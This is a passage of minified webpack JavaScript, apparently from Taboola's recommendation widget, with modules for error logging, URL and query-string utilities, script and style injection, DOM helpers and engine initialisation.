0===e&&(e=window),e.addEventListener("error",(function(e){try{if(a(e.filename)){var t="".concat(e.lineno).concat(e.colno?":".concat(e.colno):"","@").concat(e.filename);(0,r.H)("unhandledError::".concat(t,"::"),e.error)}}catch(e){}}),!0),e.addEventListener("unhandledrejection",(function(e){var t=e.reason;t&&a((0,i.lY)(t.stack))&&t.message&&(0,r.PN)("Promise reject: ",t)}))}function a(e){return/^https?:\/\/(?:\w+\.)?taboola(syndication)?\.com/.test(e)}},2456:function(e,t,n){"use strict";n.d(t,{H:function(){return b},Hi:function(){return g},PN:function(){return v},o7:function(){return m},yN:function(){return h}});var r=n(8867),i=n(5385),o=n(7819),a=n(8206),l=n(4570),s=n(8291),c=n(1571),u=2,d=!1,p="(Ignore This Log)";function f(e){return!(e<u)&&(2!==e||(0,a.KB)(o.H.INFO_REPORTING))}function m(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];f(1)&&console.info.apply(console,e)}function v(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];f(2)&&(d&&t.push(p),(0,l.B$)("info",(0,i.CL)(t),((e={}).pct=(0,a.yZ)(o.H.INFO_REPORTING),e)),console.info.apply(console,t))}function h(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];if(f(3)){var n=d?(0,r.ev)([p],e,!0):e;(0,l.B$)("warn",(0,i.CL)(n)),console.warn.apply(console,e)}}function b(e,t){if(void 0===t&&(t={}),f(4)){var n=function(e,t){var n={message:e,extraData:t};if(!(t instanceof Error))return(0,s.lp)(t)?n.message+=t.reason||"":n.message+=t||"",n;n.message+=t.message||"";var r,i,l=function(e){if(!e)return"";var t=(0,a.KB)(o.H.ERROR_STACK_REPORTING),n=(0,c.Cd)("stack_max_length");return t?e.substring(0,n):""}(t.stack),u=(r=(0,a.KB)(o.H.FULL_URL_REPORTING),i=(0,c.Cd)("full_url_max_length"),r?location.href.substring(0,i):"");return l&&(n.extraData.errStack=l),u&&(n.extraData.fullUrl=u),n}(e,t);(0,l.B$)("error",n),console.error(n)}}function g(e){e.__trcDebug=m,e.__trcError=b,e.__trcInfo=v,e.__trcWarn=h}},1379:function(e,t,n){"use strict";n.d(t,{E5:function(){return g},I8:function(){return f},Io:function(){return h},PM:function(){return p},Sd:function(){return s},U:function(){return m},V9:function(){return b},ad:function(){return a},kE:function(){return d},lw:function(){return l},mt:function(){return o},o8:function(){return v},qP:function(){return u},vr:function(){return _},z:function(){return c}});var r=n(8867),i=n(8291);function o(e,t){Object.keys(e).forEach((function(n){t(n,e[n])}))}function a(e){o(e,(function(t){delete e[t]}))}function l(e,t){var n={},r={};return o(e,(function(e,i){t(e,i)?n[e]=i:r[e]=i})),{validItems:n,invalidItems:r}}function s(e){if(!c(e))return u(e)[0][1]}function c(e){return 0===Object.keys(e).length}function u(e){return Object.entries?Object.entries(e):Object.keys(e).map((function(t){return[t,e[t]]}))}function d(e){return Object.keys(e).length}function p(e,t){return(0,r.pi)((0,r.pi)({},e||{}),t||{})}function f(e){if("object"!=typeof e||null===e||e instanceof Node)return e;if(Array.isArray(e))return e.map(f);var t={};return o(e,(function(e,n){t[e]=f(n)})),t}function m(e,t){for(var n=[],a=2;a<arguments.length;a++)n[a-2]=arguments[a];return(0,r.ev)([e,t],n,!0).reduce((function(e,t){return o(t,(function(t,n){var o=e[t];o?(0,i.h0)(o)&&(0,i.h0)(n)?e[t]=(0,r.ev)((0,r.ev)([],o,!0),n,!0):(0,i.lp)(n)?e[t]=m(o,n):e[t]=n:e[t]=f(n)})),e}),{})}function v(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function h(e,t,n){Object.defineProperty(e,t,{get:function(){return(0,i.hR)(n)?n():n}})}function b(e,t){for(var n in e)if(e[n]===t)return n}function g(e,t){return-1!==Object.keys(e).map((function(t){return e[t]})).indexOf(t)}function _(e,t){var n=Object.keys;if(!y(e)||!y(t))return e===t;var r=n(e),i=n(t);return r.length===i.length&&r.every((function(n){return _(e[n],t[n])}))}function y(e){return"object"==typeof e&&null!==e}},5205:function(e,t,n){"use strict";function r(e){return Object.keys(e).map((function(t){return"object"==typeof e[t]?"".concat(t,"=").concat(JSON.stringify(e[t])):"".concat(t,"=").concat(e[t])})).join("&")}function i(e){var t={},n=e.split("?")[1];return n?(n.split("#")[0].split("&").forEach((function(e){var n=e.split("=");t[n[0]]=o(n[1])})),t):t}function o(e){try{return decodeURIComponent(e)}catch(t){return unescape(e)}}n.d(t,{fB:function(){return o},jH:function(){return i},nZ:function(){return r}})},7769:function(e,t,n){"use strict";n.d(t,{D:function(){return i},v:function(){return o}});var r=n(6403);function i(e){return new r.e((function(t,n){var r=o(e,(function(){t(r)}),n)})).catch((function(e){return new r.e((function(t,n){n(e)}))}))}function o(e,t,n){var r=document.createElement("script");return r.type="text/javascript",r.async=!0,r.src=e,t&&(r.onload=t),n&&(r.onerror=n),document.getElementsByTagName("head")[0].insertAdjacentElement("afterbegin",r),r}},3426:function(e,t,n){"use strict";n.d(t,{BV:function(){return i},sh:function(){return a},tl:function(){return o}});var r=n(8291);function i(e){if((0,r.cb)(e)){var t=parseInt(e,10);return isNaN(t)?void 0:t}return null!=e?e:void 0}function o(e){if((0,r.cb)(e)){var t=parseFloat(e);return isNaN(t)?void 0:t}return null!=e?e:void 0}function a(e){return e?(0,r.cb)(e)?e.split(","):e:[]}},8012:function(e,t,n){"use strict";n.d(t,{Q:function(){return i}});var r=n(7225);function i(e,t){var n;return(0,r.Wr)(e)?((n=document.createElement("link")).rel="stylesheet",n.href=e):(n=document.createElement("style")).innerText=e,(null==t?void 0:t.id)&&(n.id=t.id),document.head.appendChild(n),n}},8805:function(e,t,n){"use strict";n.d(t,{s:function(){return i}});var r=n(8291);function i(e){var t=e.hpl;return(0,r.r8)(t)?(t=e.stpl,(0,r.r8)(t)?(t=e.fpl,(0,r.r8)(t)?(t=e.uip).toLowerCase().indexOf("vignette")>-1?{placementName:t,productType:"vignette-render"}:{placementName:e.uip,productType:"widget-render"}:{placementName:t,productType:"feed-render"}):{placementName:t,productType:"stories"}):{placementName:t,productType:"hp4u"}}},9901:function(e,t,n){"use strict";n.d(t,{mb:function(){return l},tp:function(){return s}});var r,i=n(5633),o=n(5848),a=n(5217),l=window,s=window,c=new i.v;(0,o.KP)(),l.taboolaEvents||(l.taboolaEvents=c),l._tblConsole||(l._tblConsole=[]),null!==(r=l.trc_debug_level)&&void 0!==r||(l.trc_debug_level=0),(0,a.M6)()},1186:function(e,t,n){"use strict";n.d(t,{$A:function(){return m},N5:function(){return v},VM:function(){return g},Wc:function(){return f},Y9:function(){return h},_A:function(){return _},uJ:function(){return u}});var r,i=n(8867),o=n(4148),a=n(5385),l=n(7134),s=n(9660),c=n(1379);function u(e){r||(r=document.createElement("a")),r.href=e;var t,n=r.href;return{hash:r.hash,host:r.host,hostname:r.hostname,href:n,origin:r.origin,pathname:(t=r.pathname,(0,o.cv)("ie")?t.length<=1?"/":"/"!==t[0]?"/".concat(t):t:t),port:r.port,protocol:r.protocol,search:r.search,toString:function(){return n}}}var d=/^((?:https?|file):)?\/\/([^:/$]+)(?::(\d+))?(?:($|\/(?:[^?#]*))?((?:\?(?:[^#]+))?)?(?:(#(?:.*)?)?|$))$/,p=/^(?:($|\/(?:[^?#]*))?((?:\?(?:[^#]+))?)?(?:(#(?:.*)?)?|$))$/;function f(e){var t=e.match(d);if(t){t[0];var n=t[1],r=t[2],i=t[3],o=t[4],a=t[5],l={hash:t[6],host:"".concat(r).concat(i?":".concat(i):""),hostname:r,href:e,origin:"".concat(n,"//").concat(r),pathname:o||"",port:i,protocol:n||"",search:a||"",toString:function(){var e="";if(l.host){var t=l.port?":".concat(l.port):"";e="".concat(l.protocol||"","//").concat(l.host).concat(t)}return e+"".concat(""===l.pathname?"/":l.pathname).concat(l.search||"").concat(l.hash||"")}};return l}var s=e.match(p);if(s){s[0],o=s[1],a=s[2];var c={href:e,pathname:o||"",hash:s[3]||"",search:a||"",host:"",hostname:"",origin:"",port:"",protocol:"",toString:function(){return"".concat(c.pathname).concat(c.search||"").concat(c.hash||"")}};return c}return null}function m(e,t){if((0,c.z)(t))return e;var n=u(e),r=n.origin,o=n.pathname,d=n.search,p=n.hash,f=d?"?":(0,s.GO)(e),m=(0,a.BC)(d),v=(0,i.pi)((0,i.pi)({},m),t),h=(0,l.G6)(v);return"".concat(r).concat(o).concat(f).concat(h).concat(p)}function v(e){var t=u(e),n=t.origin,r=b(t.pathname);return"".concat(n).concat(r)}function h(e,t){var n=u(e),r=n.origin,i=b(n.pathname),o=n.hash||"",a=function(e){return 0===e.indexOf("?")?e.slice(1):e}(n.search||""),l=a.split("&");return a=l.filter((function(e){return 0!==e.indexOf("".concat(t,"="))})).join("&"),"".concat(r).concat(i).concat(a.length>0?"?".concat(a):"").concat(o)}function b(e){return-1!==e.indexOf("/",e.length-1)?e.slice(0,-1):e}function g(e){var t={};return e.split("&").forEach((function(e){var n=e.split("="),r=n[0],i=n[1];r&&i&&(t[r]=i)})),t}function _(e){return Object.keys(e).map((function(t){return"".concat(t,"=").concat(e[t])})).join("&")}},7225:function(e,t,n){"use strict";n.d(t,{Kw:function(){return l},Wr:function(){return c},me:function(){return a}});var r,i,o=n(8291);function a(e){return r||(r=window.location.protocol),null!=i||(i=0===r.indexOf("http")),i?e.replace(/^(?:https?:)?(.*)$/,"".concat(r,"$1")):0===e.indexOf("//")?"https:".concat(e):e.replace(new RegExp("^".concat(r,"(.*)$")),"https:$1")}function l(e){return/^((?:https?:)?\/\/).*/.test(e)?e:"//".concat(e)}var s=/^(https?:)?\/\/([\w\-]+\.)+([a-zA-Z]{2,})[?\/]?.*$/;function c(e){return(0,o.cb)(e)&&s.test(e)}},5385:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,{BC:function(){return extractUrlParams},BH:function(){return extractSubstring},CL:function(){return convertListToSingleString},Cy:function(){return tryJsonParse},D1:function(){return generateRandomId},JJ:function(){return objectToArray},Jg:function(){return removeWhiteSpaces},L4:function(){return stringPadStart},LB:function(){return invokeFunctionOnce},NO:function(){return removeAllNewline},UI:function(){return convertHyphensToCamelCase},Vp:function(){return stringReplaceAll},Wu:function(){return hashString},ag:function(){return isEndLineOrPageDownPressed},b1:function(){return isTouchDevice},dk:function(){return setTimeoutPromise},fV:function(){return generateUniqueID},gT:function(){return getPageVerticalScroll},h3:function(){return generateHexID},hX:function(){return tryEval},it:function(){return hasObjectKeys},kB:function(){return mergeArrayTypes},lY:function(){return tryStringify},lr:function(){return isTextRTL},m9:function(){return callAtNextFrame},mz:function(){return formatStringCurlyPlaceholders},sU:function(){return removeEmptyObjectsFromArray},td:function(){return parseBoolValue},to:function(){return getElementAbsolutePosition},ug:function(){return isHtmlContent},yA:function(){return roundDecimalNumber},yL:function(){return throttleUtil},zJ:function(){return getPageHorizontalScroll}});var tslib__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(8867),_CheckTypes__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(8291),_Logger__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(2456),_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(6403),_UrlPartsUtils__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(1186),_QueryStringUtils__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(5205),_BrowserUtils__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(7941),_validation_BrowserDetection__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(4148);function extractUrlParams(e){if(!e)return{};var t,n;t=0===e.indexOf("?")?e:(0,_UrlPartsUtils__WEBPACK_IMPORTED_MODULE_3__.uJ)(e).search;for(var r=/\??&?([^=]+)=([^&]+)/gi,i={};n=r.exec(t);){var o=(0,_QueryStringUtils__WEBPACK_IMPORTED_MODULE_5__.fB)(n[1]),a=n[2];0===(null==a?void 0:a.indexOf("http"))||(a=(0,_QueryStringUtils__WEBPACK_IMPORTED_MODULE_5__.fB)(a)),i[o]=a}return i}function extractSubstring(e,t,n){var r=e.match(new RegExp("".concat(t,"(.*)").concat(n)));return null==r?void 0:r[1]}function parseBoolValue(e,t){return"true"===e||!0===e||"1"===e||1===e||"yes"===e||"false"!==e&&!1!==e&&"0"!==e&&0!==e&&"no"!==e&&((0,_CheckTypes__WEBPACK_IMPORTED_MODULE_6__.r8)(e)||(0,_Logger__WEBPACK_IMPORTED_MODULE_1__.PN)("parseBoolValue isn't defined properly values is: '".concat(e,"'")),t)}function throttleUtil(e,t){var n=!1,r=null;return function(){for(var i=[],o=0;o<arguments.length;o++)i[o]=arguments[o];r=(0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)([],i,!0),n||(e.apply(void 0,r),r=null,n=!0,window.setTimeout((function(){r&&e.apply(void 0,r),n=!1}),t))}}function hasObjectKeys(e){return void 0===e&&(e={}),Object.keys(e).length>0}function getArrayUniques(e){return e.filter((function(e,t,n){return n.indexOf(e)===t}))}function removeEmptyObjectsFromArray(e){for(var t=e.length-1;t>=0;t--)hasObjectKeys(e[t])||e.splice(t,1)}function getPageVerticalScroll(){return window.pageYOffset||document.body.scrollTop}function getPageHorizontalScroll(){return window.pageXOffset||document.body.scrollLeft}function getElementAbsolutePosition(e){var t=e.getBoundingClientRect(),n=getPageHorizontalScroll(),r=getPageVerticalScroll();return{top:t.top+r,left:t.left+n}}function convertListToSingleString(e){return e.reduce((function(e,t){var n=(null==t?void 0:t.toString())||"";return e?"".concat(e,", ").concat(n):n}))}function objectToArray(e){return Object.keys(e).map((function(t){return[t,e[t]]}))}function generateUniqueID(){var e=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var n=(e+16*Math.random())%16|0;return e=Math.floor(e/16),("x"===t?n:3&n|8).toString(16)}))}var debugInstanceUniqueID=generateUniqueID();function generateRandomId(e){return"".concat((null==e?void 0:e.prefix)||"").concat(1e5*Math.random()|0).concat((null==e?void 0:e.suffix)||"")}function roundDecimalNumber(e,t){void 0===t&&(t=0);var n=Math.pow(10,t);return Math.round(e*n)/n}function callAtNextFrame(e,t){void 0===t&&(t=2);var n=0;requestAnimationFrame((function r(){(n+=1)===t?e():requestAnimationFrame(r)}))}function generateHexID(){return[Math.random(),Math.random(),Math.random()].map((function(e){return e.toString(36).substr(2)})).join("")}function tryStringify(e){try{return JSON.stringify(e)}catch(e){return"Failed to stringify"}}function tryJsonParse(e){try{return JSON.parse(e)}catch(e){return}}function tryEval(data){try{return eval(data)}catch(e){return}}function removeAllNewline(e){return e.replace(/\r?\n|\r/g,"")}function formatStringCurlyPlaceholders(e,t){return 0===t.length?e:e.replace(/\{(\d+)\}/g,(function(e,n){var r,i=n[0];return null!==(r=t[i])&&void 0!==r?r:e}))}var REGEX_RTL=/[\u0591-\u07FF\uFB1D-\uFDFF\uFE70-\uFEFC]{2,}/,_isTextRtlCache={},isTouch;function isTextRTL(e){if(!e)return!1;var t=_isTextRtlCache[e];return(0,_CheckTypes__WEBPACK_IMPORTED_MODULE_6__.r8)(t)&&(_isTextRtlCache[e]=t=!!e.match(REGEX_RTL)),t}function isHtmlContent(e){return/(%3C|[<>&|\n])/.test(e)}function hashString(e){for(var t=0,n=0;n<e.length;n++)t=(t<<5)-t+e.charCodeAt(n),t&=t;return t.toString()}function mergeArrayTypes(e,t,n){return void 0===n&&(n=[]),(0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)([e,t],n,!0).reduce((function(e,t){return(0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)((0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)([],e,!0),t,!0)}))}function convertHyphensToCamelCase(e){var t=e.split("-").map((function(e){return e.charAt(0).toUpperCase()+e.substring(1)})).join("");return t.charAt(0).toLowerCase()+t.substring(1)}function removeWhiteSpaces(e){return(null==e?void 0:e.replace(/\s+/g,""))||""}function setTimeoutPromise(e){return new _polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_2__.e((function(t){window.setTimeout(t,e)}))}function invokeFunctionOnce(e,t){void 0===t&&(t=null);var n=!1;return function(){for(var r=[],i=0;i<arguments.length;i++)r[i]=arguments[i];if(!n)return n=!0,e.apply(t,r)}}function isEndLineOrPageDownPressed(e){var t=e.metaKey,n=e.key,r=e.code;return"PageDown"===n||"PageDown"===r||"End"===n||"End"===r||("ArrowDown"===n||"ArrowDown"===r)&&t}function stringReplaceAll(e,t,n){return(0,_BrowserUtils__WEBPACK_IMPORTED_MODULE_7__.Q)(String.prototype.replaceAll)?e.replaceAll(t,n):e.replace(new RegExp(t,"g"),n)}function stringPadStart(e,t,n){if((0,_BrowserUtils__WEBPACK_IMPORTED_MODULE_7__.Q)(String.prototype.padStart))return e.padStart(t,n);if(t=Math.floor(t),e.length>=t)return e;var r="";if((t-=e.length)>n.length)for(var i=0;i<Math.floor(t/n.length);i++)r+=n;return r.slice(0,t)+e}function isTouchDevice(){return null!=isTouch||(isTouch=(0,_validation_BrowserDetection__WEBPACK_IMPORTED_MODULE_4__.cv)("touch-device")),isTouch}},5217:function(e,t,n){"use strict";n.d(t,{B4:function(){return E},M6:function(){return h},RS:function(){return C}});var r=n(8867),i=n(4570),o=n(4966),a=n(1571),l=n(8291),s=n(9190),c=n(2456),u=n(1379),d=n(4733),p=n(9901),f=n(5385),m=n(6788),v=n(4495);function h(){var e,t,n,r,o=p.mb.TRC||(p.mb.TRC={});o._trecsInit||(o._trecsInit=!0,p.mb.TRCImpl||(p.mb.TRCImpl={}),(e=p.mb.TRCImpl).sendAbTestEvent||(e.sendAbTestEvent=i.$q),(t=p.mb.TRCImpl).sendExternalRevenueEvent||(t.sendExternalRevenueEvent=i.Al),(n=p.mb.TRCImpl).globaleRequestId||(n.globaleRequestId=""),p.mb.TRCImpl.boxes={},o.runEngine="trecs",o.utm||(o.utm=[]),o.preProcessedPushedOptions||(o.preProcessedPushedOptions=[]),o.getOptionsSummaryClone||(o.getOptionsSummaryClone=a._X),o.RBoxUsage||(o.RBoxUsage={}),(r=o.RBoxUsage).logUsage||(r.logUsage=i.W3),o._taboolaClone=[],o.trecsGetQueryParams=f.BC,o.sendTaskToFader=d.s,o.useStorageDetection=!0,o.stopContent=b,o.stopContentCleanUp=g,function(){var e=p.mb.TRC||(p.mb.TRC={});e.listen||(e.listen=y),e.dispatch||(e.dispatch=w),e.hasEvent||(e.hasEvent=x)}())}function b(e){void 0===e&&(e=[]),null===o.Un||void 0===o.Un||o.Un.stopContent(e)}function g(e){void 0===e&&(e=[]),(0,v.Tt)("e26",e)}var _=0;function y(e,t){var n=s.Y.on(e,t);return{id:_++,eventName:e,handler:t,remove:n}}function w(e,t){var n=(0,l.cb)(t)?{data:t}:t;s.Y.emit(e,n,(function(n,r){(0,c.yN)("Error in event handler, event: ".concat(e),n,t)}))}function x(e){return s.Y.has(e)}s.Y.once("storeReady",(function(){var e=p.mb.TRC;e.TRECS={updateAllModes:o.Un.updatePropertyForAllModes,updateSpecificModes:o.Un.updatePropertyForSpecificModes,merge:u.U,styleInjected:!1,responseDispatched:!0},p.mb.TRCImpl.TRECS={},o.L5.onOptionsSummaryUpdated((function(t){e._taboolaClone=(0,r.ev)((0,r.ev)([],e._taboolaClone,!0),t.__preProcessedOptions__,!0)})),o.L5.onResponseSummaryUpdate((function(t){e.events_ri=t.events.requestId||e.events_ri||""})),o.L5.onReset((function(){e._taboolaClone=[]}));var t=o.L5.config;e.isAMP=t.runtime.isAMP,e.version=t.runtime.debugQueryParams.tbl_rbox_version||p.mb.TRC.version||(0,m.XM)(),k(),s.Y.on("pubUpdated",k)}));var C="trcResponseHandled";function E(e){p.mb.TRC.dispatch("trcResponseHandled",{res:e})}function k(){p.mb.TRC.publisherId=o.L5.config.publisher.publisherName}},1803:function(e,t,n){"use strict";n.d(t,{V1:function(){return a},eu:function(){return o},ze:function(){return i}});var r=n(6403),i=function(){function e(){this._eventListeners=[]}return e.prototype.add=function(e,t,n,r){void 0===r&&(r={}),this._eventListeners.push([e,t,n,r]),e.addEventListener(t,n,r)},e.prototype.removeAll=function(){this._eventListeners.forEach((function(e){var t=e[0],n=e[1],r=e[2],i=e[3];t.removeEventListener(n,r,i)})),this._eventListeners=[]},e.prototype.removeExact=function(e,t,n,r){var i=this;void 0===r&&(r={}),this._eventListeners.some((function(o,a){var l=o[0],s=o[1],c=o[2],u=o[3];return!!function(i){return i[0]===e&&i[1]===t&&i[2]===n&&i[3]===r}([l,s,c,u])&&(i._eventListeners.splice(a,1),l.removeEventListener(s,c,u),!0)}))},e.prototype.removeByElement=function(e){this._remove((function(t){var n=t[0];return t[1],t[2],t[3],n===e}))},e.prototype.removeByEventType=function(e){this._remove((function(t){t[0];var n=t[1];return t[2],t[3],n===e}))},e.prototype._remove=function(e){this._eventListeners=this._eventListeners.filter((function(t){if(!e(t))return!0;var n=t[0],r=t[1],i=t[2],o=t[3];return n.removeEventListener(r,i,o),!1}))},e}();function o(e,t){return void 0===t&&(t=window),new r.e((function(n){var r=function(i){t.removeEventListener(e,r),n(i)};t.addEventListener(e,r)}))}function a(e,t,n){return void 0===t&&(t=window),t.addEventListener(e,n),function(){t.removeEventListener(e,n)}}},6194:function(e,t,n){"use strict";n.d(t,{FV:function(){return u},X6:function(){return a},eZ:function(){return l}});var r,i=n(6403);function o(){return 0!==function(){var e=window.performance;if(!e)return{loadEventEnd:0};if(e.getEntriesByType){var t=(e.getEntriesByType("navigation")||[])[0];if(t)return t}return e.timing}().loadEventEnd}function a(){return"complete"===document.readyState}function l(){return r||(r=new i.e((function(e){if(o())e();else{var t=0,n=0,r=function(){t&&window.clearInterval(t),n&&window.clearTimeout(n),e()};window.addEventListener("load",(function e(){window.removeEventListener("load",e),o()?r():t=window.setInterval((function(){return o()&&r()}),100)})),n=window.setTimeout(r,6e4)}}))),r}var s,c="";function u(e){if(s&&c===e)return s;c=e;var t=document.URL;"#"===e&&(e=t);var n=e===t;return s=new i.e((function(r){var i=new XMLHttpRequest;i.open("HEAD",t),i.onload=function(){if(200===i.status){var t=i.getResponseHeader("X-Frame-Options");t&&(t==="ALLOW-FROM ".concat(e)||"SAMEORIGIN"===t&&n)&&r(!0)}r(n)},i.send()}))}},5800:function(e,t,n){"use strict";n.d(t,{$3:function(){return w},AF:function(){return x},Au:function(){return b},Bt:function(){return C},C2:function(){return h},_j:function(){return k},dI:function(){return m},f:function(){return y},f1:function(){return T},gS:function(){return v},gj:function(){return p},sb:function(){return _},u8:function(){return E}});var r,i=n(8867),o=n(4148),a=n(2456),l=n(6403),s=n(8291);function c(){return null!=r||(r=(0,o.cv)("ie")),r}function u(e){return e.reduce((function(e,t){return t&&e.push.apply(e,t.split(" ")),e}),[]).filter(Boolean)}function d(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var i=u(n);try{c()?i.forEach((function(t){e.classList.add(t)})):(t=e.classList).add.apply(t,i)}catch(e){(0,a.H)("addClassListToElements::classList:: ".concat(i.join(", "),"::"),e)}}function p(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];(0,s.h0)(e)?e.forEach((function(e){d.apply(void 0,(0,i.ev)([e],t,!1))})):d.apply(void 0,(0,i.ev)([e],t,!1))}function f(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var i=u(n);c()?i.forEach((function(t){e.classList.remove(t)})):(t=e.classList).remove.apply(t,i)}function m(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];(0,s.h0)(e)?e.forEach((function(e){f.apply(void 0,(0,i.ev)([e],t,!1))})):f.apply(void 0,(0,i.ev)([e],t,!1))}function v(e){return c()?e.replace(/[\s\t\r\n]+/g," "):e}function h(e){return Array.prototype.slice.call(e)}function b(e){return Array.prototype.slice.call(e)}function g(e,t){var n="".concat("Taboola - Invalid Selector",' Selector: "').concat(e,'" is invalid');(0,a.H)(n,t)}function _(e,t){try{return e.querySelector(t)}catch(e){return g(t,e),null}}function y(e,t){try{return e.querySelector(t)}catch(e){return g(t,e),null}}function w(e,t){try{return b(e.querySelectorAll(t))}catch(e){return g(t,e),[]}}function x(e,t){return w(e,t).filter((function(e){return!!e}))}function C(e){return Array.prototype.slice.call(e)}function E(e){var t=document.createTextNode(" ");e.appendChild(t)}function k(e,t,n){return new l.e((function(r,i){var o=_(document,e);o?r(o):function a(){setTimeout((function(){(o=_(document,e))?r(o):--t>0?a():i("Failed to get element with selector: ".concat(e))}),n)}()}))}function T(e){return!!e&&e.nodeType===Node.ELEMENT_NODE}},256:function(e,t,n){"use strict";n.d(t,{BI:function(){return I},Ds:function(){return D},Gc:function(){return S},Jg:function(){return k},Jq:function(){return z},LU:function(){return F},Nr:function(){return A},Qi:function(){return T},Rk:function(){return E},Sr:function(){return R},T8:function(){return j},_R:function(){return g},_W:function(){return _},_d:function(){return O},fs:function(){return C},jg:function(){return V},k:function(){return w},k_:function(){return U},l6:function(){return B},qY:function(){return L},rS:function(){return y},sk:function(){return N},wu:function(){return x},xH:function(){return M},xS:function(){return P}});var r,i,o,a=n(8773),l=n(8291),s=n(2456),c=n(6403),u=n(5385),d=n(4148),p=n(5800),f={amp:"&",apos:"'","#x27":"'","#x2F":"/","#39":"'","#47":"/",lt:"<",gt:">",nbsp:" ",quot:'"'},m=/&(#(?:x[0-9a-f]+|\d+)|[a-z]+);?/gi,v="cdn.taboola.com",h={};function b(e,t){var n;return"#"===t[0]?String.fromCharCode("x"===t[1].toLowerCase()?parseInt(t.substr(2),16):parseInt(t.substr(1),10)):null!==(n=f[t])&&void 0!==n?n:e}function g(e){return(null==e?void 0:e.replace(m,b))||""}function _(e,t){return void 0===t&&(t={}),new c.e((function(n,i){var o=document.createElement("script");o.type="text/javascript",o.src=e,!(0,d.cv)("ie")&&e.indexOf(v)>-1&&o.setAttribute("crossorigin","anonymous"),t.defer&&o.setAttribute("defer","defer"),t.async&&o.setAttribute("async","async"),t.id&&o.setAttribute("id",t.id),(null==r?void 0:r.parentElement)||(r=document.getElementsByTagName("script")[0]),(null==r?void 0:r.parentElement)?(r.parentElement.insertBefore(o,r),o.addEventListener("load",(function(){return n()})),o.addEventListener("error",(function(){return i({reason:"script: ".concat(o.src),isInfo:!0})}))):i("can not add script")})).catch((function(t){return((null==t?void 0:t.isInfo)?s.PN:s.H)("TRECS error in createAndInjectScriptElement()- ".concat((null==t?void 0:t.reason)?null==t?void 0:t.reason:JSON.stringify({error:t,url:e}))),new c.e((function(e,n){n(t)}))}))}function y(e){var t;try{return null===(t=e.contentWindow)||void 0===t||t.document.querySelector,!0}catch(e){return!1}}function w(e,t){t&&((0,l.cb)(t)?(0,u.ug)(t)&&(i||(i=(0,a.U)("textarea")),i.innerHTML=t,t=i.value,(0,u.ug)(t))?e.innerHTML=t:e.innerText=t:e.appendChild(t))}function x(e){e.cancelBubble=!0,e.preventDefault(),e.stopPropagation()}function C(e){var t=(0,p.f)(document,'head meta[property="'.concat(e,'"]'));return t?t.content:null}function E(e){var t;e.remove?e.remove():null===(t=e.parentElement)||void 0===t||t.removeChild(e)}function k(e){return(0,d.cv)("ff")?e.offsetParent===document.body:!e.offsetParent}function T(e){var t,n=window.top?(0,p.f)(window.top.document,"#".concat(e)):null;if(n)try{return(null===(t=n.contentWindow)||void 0===t?void 0:t.document)||window.document}catch(e){(0,s.yN)("Error accessing iframe document:",e)}else(0,s.yN)("No iframe found with the specified ID:",e);return window.document}function L(e,t){var n="animation".concat(t),r={animation:"animation".concat(t),WebkitAnimation:"webkitAnimation".concat(t.charAt(0).toUpperCase()).concat(t.slice(1)),OAnimation:"oanimation".concat(t),MozAnimation:"animation".concat(t),MSAnimation:"MSAnimation".concat(t)};return Object.keys(r).some((function(t){return void 0!==e.style[t]&&(n=r[t],!0)})),n}function R(e){return void 0===e&&(e=0),new c.e((function(t){window.setTimeout((function(){t()}),e)}))}function S(e,t){if(!e)return null;if(e.closest)return e.closest(t);if("undefined"==typeof Element)return null;for(var n=e;!I(n,t);)if(!(n=n.parentElement))return null;return n}function I(e,t){return e.matches?e.matches(t):(Element.prototype.msMatchesSelector||Element.oMatchesSelector||Element.mozMatchesSelector||Element.prototype.webkitMatchesSelector).call(e,t)}function D(e,t,n,r){void 0===n&&(n=!1),void 0===r&&(r=null);var i=0;return function(){for(var o=[],a=0;a<arguments.length;a++)o[a]=arguments[a];var l=n&&0===i;clearTimeout(i),i=window.setTimeout((function(){i=0,n||e.apply(r,o)}),t),l&&e.apply(r,o)}}function O(e){var t=(0,a.U)("meta");t.httpEquiv="origin-trial",t.content=e,document.head.appendChild(t),h[e]=!0}function M(e){var t=document.createElement("div"),n=!1;try{t.querySelector(e),n=!0}catch(e){}return n}function A(e){e.removeAttribute("style"),e.removeAttribute("class")}function P(e){return e instanceof DocumentFragment?e.firstElementChild:e}function N(e){return!!e&&P(e).getElementsByTagName("a").length>0}function U(e,t){return void 0===t&&(t=window.document),t.getElementById(e)||(0,p.sb)(t,"[id='".concat(e,"'"))}function B(){return o||(o=new c.e((function(e){if(document.body)e();else{var t=new MutationObserver((function(n){n.forEach((function(n){n.addedNodes.forEach((function(n){"BODY"===n.nodeName&&(t.disconnect(),e())}))}))}));t.observe(document.documentElement,{childList:!0,subtree:!1})}}))),o}function F(e){var t=document.createElement("div");if(t.innerHTML=e.trim(),t.firstChild)return t.firstChild}function z(e,t){var n,r=new RegExp("".concat(t,"\\s*:\\s*([^;]+)")),i=e.match(r);return(null===(n=null==i?void 0:i[1])||void 0===n?void 0:n.trim())||""}function V(e,t){if(e.contains)return e.contains(t);for(var 